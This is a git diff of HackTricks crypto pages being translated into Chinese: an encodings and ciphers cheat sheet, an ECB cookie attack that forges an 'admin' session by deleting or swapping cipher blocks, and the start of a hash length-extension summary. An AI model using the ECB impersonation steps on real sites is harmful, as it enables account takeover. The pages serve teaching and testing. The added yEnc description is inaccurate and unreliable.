* [http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html)
|
||||
|
||||
### Morse
|
||||
|
||||
### 摩尔斯密码
|
||||
```
|
||||
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
|
||||
```
|
||||
* [http://k4.cba.pl/dw/crypo/tools/eng\_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng\_morse-encode.html) - 404 页面不存在: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
* [http://k4.cba.pl/dw/crypo/tools/eng\_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng\_morse-encode.html) - 404 Dead: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
### UUencoder
|
||||
|
||||
### UU编码器
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
M2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(
|
||||
|
|
@ -156,129 +151,125 @@ F3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$$`
|
|||
`
|
||||
end
|
||||
```
|
||||
|
||||
* [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
|
||||
|
||||
### XXEncoder
|
||||
|
||||
### XX编码器
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
hG2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236
|
||||
5Hol-G2xAEE++
|
||||
end
|
||||
```
|
||||
|
||||
* [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
|
||||
|
||||
### YEncoder
|
||||
|
||||
### YEncoder
|
||||
|
||||
YEncoder是一种简单的编码技术,用于将二进制数据转换为可打印字符。它通常用于绕过防火墙或过滤器,以便在网络上传输二进制数据。
|
||||
|
||||
YEncoder的工作原理如下:
|
||||
|
||||
1. 将每个字节拆分为两个4位的字节。
|
||||
2. 将每个4位的字节转换为可打印字符。
|
||||
3. 将所有转换后的字符连接起来,形成编码后的字符串。
|
||||
|
||||
要解码YEncoder编码的数据,只需按照相反的步骤进行操作即可。
|
||||
|
||||
在CTF比赛中,YEncoder常常用于隐藏敏感信息或绕过简单的过滤器。因此,了解如何使用YEncoder进行编码和解码是非常有用的。
|
||||
```
|
||||
=ybegin line=128 size=28 name=webutils_pl
|
||||
ryvkryvkryvkryvkryvkryvkryvk
|
||||
=yend size=28 crc32=35834c86
|
||||
```
|
||||
|
||||
* [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
|
||||
|
||||
### BinHex
|
||||
|
||||
BinHex是一种将二进制数据转换为可打印ASCII字符的编码方法。它通常用于在电子邮件或其他文本传输中传输二进制文件。BinHex编码使用16进制数字和字母来表示二进制数据。要解码BinHex编码的文件,可以使用专门的解码工具或在线解码服务。
|
||||
```
|
||||
(This file must be converted with BinHex 4.0)
|
||||
:#hGPBR9dD@acAh"X!$mr2cmr2cmr!!!!!!!8!!!!!-ka5%p-38K26%&)6da"5%p
|
||||
-38K26%'d9J!!:
|
||||
```
|
||||
|
||||
* [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
|
||||
|
||||
### ASCII85
|
||||
|
||||
ASCII85是一种编码方案,用于将二进制数据转换为可打印的ASCII字符。它类似于Base64编码,但具有更高的密度。在CTF比赛中,你可能会遇到使用ASCII85编码的加密数据。要解码ASCII85编码,你可以使用在线工具或编写自己的解码脚本。
|
||||
```
|
||||
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
|
||||
```
|
||||
|
||||
* [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
|
||||
|
||||
### Dvorak keyboard
|
||||
|
||||
### Dvorak键盘
|
||||
```
|
||||
drnajapajrna
|
||||
```
|
||||
|
||||
* [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard)
|
||||
* [https://www.geocachingtoolbox.com/index.php?lang=zh\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=zh\&page=dvorakKeyboard)
|
||||
|
||||
### A1Z26
|
||||
|
||||
Letters to their numerical value
|
||||
|
||||
字母对应的数字值
|
||||
```
|
||||
8 15 12 1 3 1 18 1 3 15 12 1
|
||||
```
|
||||
### 仿射密码编码
|
||||
|
||||
### Affine Cipher Encode
|
||||
|
||||
Letter to num `(ax+b)%26` (_a_ and _b_ are the keys and _x_ is the letter) and the result back to letter
|
||||
|
||||
将字母转换为数字 `(ax+b)%26`(其中 _a_ 和 _b_ 是密钥,_x_ 是字母),然后将结果转换回字母
|
||||
```
|
||||
krodfdudfrod
|
||||
```
|
||||
### 短信代码
|
||||
|
||||
### SMS Code
|
||||
**多键输入法** [通过对应的按键代码在手机[键盘](https://www.dcode.fr/phone-keypad-cipher)上重复数字来替换字母](https://www.dcode.fr/word-letter-change)(在编写短信时使用此模式)。\
|
||||
例如:2=A,22=B,222=C,3=D...\
|
||||
您可以通过看到\*\*多个重复的数字\*\*来识别此代码。
|
||||
|
||||
**Multitap** [replaces a letter](https://www.dcode.fr/word-letter-change) by repeated digits defined by the corresponding key code on a mobile [phone keypad](https://www.dcode.fr/phone-keypad-cipher) (This mode is used when writing SMS).\
|
||||
For example: 2=A, 22=B, 222=C, 3=D...\
|
||||
You can identify this code because you will see\*\* several numbers repeated\*\*.
|
||||
您可以在以下网址解码此代码:[https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||
|
||||
You can decode this code in: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||
|
||||
### Bacon Code
|
||||
|
||||
Substitude each letter for 4 As or Bs (or 1s and 0s)
|
||||
### 培根密码
|
||||
|
||||
将每个字母替换为4个A或B(或1和0)。
|
||||
```
|
||||
00111 01101 01010 00000 00010 00000 10000 00000 00010 01101 01010 00000
|
||||
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
||||
```
|
||||
|
||||
### Runes
|
||||
### 符文
|
||||
|
||||

|
||||
|
||||
## Compression
|
||||
## 压缩
|
||||
|
||||
**Raw Deflate** and **Raw Inflate** (you can find both in Cyberchef) can compress and decompress data without headers.
|
||||
**Raw Deflate** 和 **Raw Inflate**(你可以在 Cyberchef 中找到)可以在没有头部的情况下压缩和解压数据。
|
||||
|
||||
## Easy Crypto
|
||||
## 简单加密
|
||||
|
||||
### XOR - Autosolver
|
||||
### 异或 - 自动求解器
|
||||
|
||||
* [https://wiremask.eu/tools/xor-cracker/](https://wiremask.eu/tools/xor-cracker/)
|
||||
|
||||
### Bifid
|
||||
|
||||
A keywork is needed
|
||||
|
||||
需要一个关键词
|
||||
```
|
||||
fgaargaamnlunesuneoa
|
||||
```
|
||||
### 维吉尼亚密码
|
||||
|
||||
### Vigenere
|
||||
|
||||
A keywork is needed
|
||||
|
||||
需要一个关键字
|
||||
```
|
||||
wodsyoidrods
|
||||
```
|
||||
|
||||
* [https://www.guballa.de/vigenere-solver](https://www.guballa.de/vigenere-solver)
|
||||
* [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
|
||||
* [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
|
||||
|
||||
## Strong Crypto
|
||||
## 强加密
|
||||
|
||||
### Fernet
|
||||
|
||||
2 base64 strings (token and key)
|
||||
|
||||
2个base64字符串(令牌和密钥)
|
||||
```
|
||||
Token:
|
||||
gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmCv_fS3_VpjL7HxCz7_Q==
|
||||
|
|
@ -286,27 +277,22 @@ gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmC
|
|||
Key:
|
||||
-s6eI5hyNh8liH7Gq0urPC-vzPgNnxauKvRO4g03oYI=
|
||||
```
|
||||
|
||||
* [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
|
||||
|
||||
### Samir Secret Sharing
|
||||
|
||||
A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
||||
### Samir秘密分享
|
||||
|
||||
一个秘密被分成X个部分,要恢复它,你需要Y个部分(_Y <=X_)。
|
||||
```
|
||||
8019f8fa5879aa3e07858d08308dc1a8b45
|
||||
80223035713295bddf0b0bd1b10a5340b89
|
||||
803bc8cf294b3f83d88e86d9818792e80cd
|
||||
```
|
||||
|
||||
[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
|
||||
|
||||
### OpenSSL brute-force
|
||||
### OpenSSL暴力破解
|
||||
|
||||
* [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
|
||||
* [https://github.com/carlospolop/easy\_BFopensslCTF](https://github.com/carlospolop/easy\_BFopensslCTF)
|
||||
|
||||
## Tools
|
||||
## 工具
|
||||
|
||||
* [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
|
||||
* [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
|
||||
|
|
@ -314,16 +300,16 @@ A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一个**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,90 +1,82 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# ECB
|
||||
|
||||
(ECB) Electronic Code Book - symmetric encryption scheme which **replaces each block of the clear text** by the **block of ciphertext**. It is the **simplest** encryption scheme. The main idea is to **split** the clear text into **blocks of N bits** (depends on the size of the block of input data, encryption algorithm) and then to encrypt (decrypt) each block of clear text using the only key.
|
||||
(ECB) 电子密码本 - 对称加密方案,它通过**将明文的每个块**替换为**密文的块**来进行加密。这是**最简单**的加密方案。主要思想是将明文分成**N位的块**(取决于输入数据块的大小、加密算法),然后使用唯一的密钥对每个明文块进行加密(解密)。
|
||||
|
||||

|
||||
|
||||
Using ECB has multiple security implications:
|
||||
使用ECB有多个安全隐患:
|
||||
|
||||
* **Blocks from encrypted message can be removed**
|
||||
* **Blocks from encrypted message can be moved around**
|
||||
* **加密消息的块可以被删除**
|
||||
* **加密消息的块可以被移动**
|
||||
|
||||
# Detection of the vulnerability
|
||||
# 漏洞的检测
|
||||
|
||||
Imagine you login into an application several times and you **always get the same cookie**. This is because the cookie of the application is **`<username>|<password>`**.\
|
||||
Then, you generate to new users, both of them with the **same long password** and **almost** the **same** **username**.\
|
||||
You find out that the **blocks of 8B** where the **info of both users** is the same are **equals**. Then, you imagine that this might be because **ECB is being used**.
|
||||
|
||||
Like in the following example. Observe how these** 2 decoded cookies** has several times the block **`\x23U\xE45K\xCB\x21\xC8`**
|
||||
假设你多次登录一个应用程序,**每次都得到相同的cookie**。这是因为应用程序的cookie是**`<用户名>|<密码>`**。\
|
||||
然后,你生成了两个新用户,他们的**密码相同且几乎相同的用户名**。\
|
||||
你发现**两个用户信息相同的8字节块**是**相等的**。于是,你猜测可能是因为**使用了ECB**。
|
||||
|
||||
就像下面的例子一样。观察这**2个解码的cookie**中多次出现的块**`\x23U\xE45K\xCB\x21\xC8`**
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
```
|
||||
这是因为这些cookie的**用户名和密码中多次包含字母"a"**(例如)。**不同的块**是包含**至少一个不同字符**的块(可能是分隔符"|"或用户名中的某些必要差异)。
|
||||
|
||||
This is because the **username and password of those cookies contained several times the letter "a"** (for example). The **blocks** that are **different** are blocks that contained **at least 1 different character** (maybe the delimiter "|" or some necessary difference in the username).
|
||||
现在,攻击者只需要发现格式是`<用户名><分隔符><密码>`还是`<密码><分隔符><用户名>`。为了做到这一点,他可以**生成几个相似且较长的用户名和密码**,直到找到格式和分隔符的长度:
|
||||
|
||||
Now, the attacker just need to discover if the format is `<username><delimiter><password>` or `<password><delimiter><username>`. For doing that, he can just **generate several usernames **with s**imilar and long usernames and passwords until he find the format and the length of the delimiter:**
|
||||
| 用户名长度 | 密码长度 | 用户名+密码长度 | 解码后的Cookie长度 |
|
||||
| ---------- | -------- | -------------- | ------------------ |
|
||||
| 2 | 2 | 4 | 8 |
|
||||
| 3 | 3 | 6 | 8 |
|
||||
| 3 | 4 | 7 | 8 |
|
||||
| 4 | 4 | 8 | 16 |
|
||||
| 7 | 7 | 14 | 16 |
|
||||
|
||||
| Username length: | Password length: | Username+Password length: | Cookie's length (after decoding): |
|
||||
| ---------------- | ---------------- | ------------------------- | --------------------------------- |
|
||||
| 2 | 2 | 4 | 8 |
|
||||
| 3 | 3 | 6 | 8 |
|
||||
| 3 | 4 | 7 | 8 |
|
||||
| 4 | 4 | 8 | 16 |
|
||||
| 7 | 7 | 14 | 16 |
|
||||
# 漏洞的利用
|
||||
|
||||
# Exploitation of the vulnerability
|
||||
|
||||
## Removing entire blocks
|
||||
|
||||
Knowing the format of the cookie (`<username>|<password>`), in order to impersonate the username `admin` create a new user called `aaaaaaaaadmin` and get the cookie and decode it:
|
||||
## 删除整个块
|
||||
|
||||
知道cookie的格式(`<用户名>|<密码>`)后,为了冒充用户名`admin`,创建一个名为`aaaaaaaaadmin`的新用户,获取并解码cookie:
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
|
||||
We can see the pattern `\x23U\xE45K\xCB\x21\xC8` created previously with the username that contained only `a`.\
|
||||
Then, you can remove the first block of 8B and you will et a valid cookie for the username `admin`:
|
||||
|
||||
我们可以看到之前使用只包含`a`的用户名创建的模式`\x23U\xE45K\xCB\x21\xC8`。
|
||||
然后,您可以删除前8B的块,这样您就可以得到一个有效的用于用户名`admin`的cookie:
|
||||
```
|
||||
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
## 移动块
|
||||
|
||||
## Moving blocks
|
||||
在许多数据库中,搜索`WHERE username='admin';`和`WHERE username='admin ';`(注意额外的空格)是相同的。
|
||||
|
||||
In many databases it is the same to search for `WHERE username='admin';` or for `WHERE username='admin ';` _(Note the extra spaces)_
|
||||
因此,模拟用户`admin`的另一种方法是:
|
||||
|
||||
So, another way to impersonate the user `admin` would be to:
|
||||
* 生成一个用户名:`len(<username>) + len(<delimiter) % len(block)`。使用块大小为`8B`,可以生成名为`username `的用户名,使用分隔符`|`,块`<username><delimiter>`将生成2个8B的块。
|
||||
* 然后,生成一个密码,该密码将填充包含我们想要模拟的用户名和空格的确切块数,例如:`admin `
|
||||
|
||||
* Generate a username that: `len(<username>) + len(<delimiter) % len(block)`. With a block size of `8B` you can generate username called: `username `, with the delimiter `|` the chunk `<username><delimiter>` will generate 2 blocks of 8Bs.
|
||||
* Then, generate a password that will fill an exact number of blocks containing the username we want to impersonate and spaces, like: `admin `
|
||||
该用户的cookie将由3个块组成:前两个块是用户名+分隔符的块,第三个块是密码(伪装成用户名):`username |admin `
|
||||
|
||||
The cookie of this user is going to be composed by 3 blocks: the first 2 is the blocks of the username + delimiter and the third one of the password (which is faking the username): `username |admin `
|
||||
**然后,只需将第一个块替换为最后一个块,就可以模拟用户`admin`:`admin |username`**
|
||||
|
||||
** Then, just replace the first block with the last time and will be impersonating the user `admin`: `admin |username`**
|
||||
|
||||
# References
|
||||
# 参考资料
|
||||
|
||||
* [http://cryptowiki.net/index.php?title=Electronic_Code_Book\_(ECB)](http://cryptowiki.net/index.php?title=Electronic_Code_Book_\(ECB\))
|
||||
|
||||
|
|
@ -93,16 +85,14 @@ The cookie of this user is going to be composed by 3 blocks: the first 2 is the
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中**为你的公司做广告**吗?或者你想要**获取PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks的衣物**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,70 +1,65 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Summary of the attack
|
||||
# 攻击摘要
|
||||
|
||||
Imagine a server which is **signing** some **data** by **appending** a **secret** to some known clear text data and then hashing that data. If you know:
|
||||
想象一个服务器正在通过**附加**一个**秘密**到一些已知的明文数据上并对该数据进行哈希来**签名**。如果你知道:
|
||||
|
||||
* **The length of the secret** (this can be also bruteforced from a given length range)
|
||||
* **The clear text data**
|
||||
* **The algorithm (and it's vulnerable to this attack)**
|
||||
* **The padding is known**
|
||||
* Usually a default one is used, so if the other 3 requirements are met, this also is
|
||||
* The padding vary depending on the length of the secret+data, that's why the length of the secret is needed
|
||||
* **秘密的长度**(这也可以从给定的长度范围中进行暴力破解)
|
||||
* **明文数据**
|
||||
* **算法(且它对这种攻击是脆弱的)**
|
||||
* **填充是已知的**
|
||||
* 通常使用默认填充,所以如果满足其他3个要求,这个也是已知的
|
||||
* 填充根据秘密+数据的长度而变化,这就是为什么需要秘密的长度
|
||||
|
||||
Then, it's possible for an **attacker** to **append** **data** and **generate** a valid **signature** for the **previos data + appended data**.
|
||||
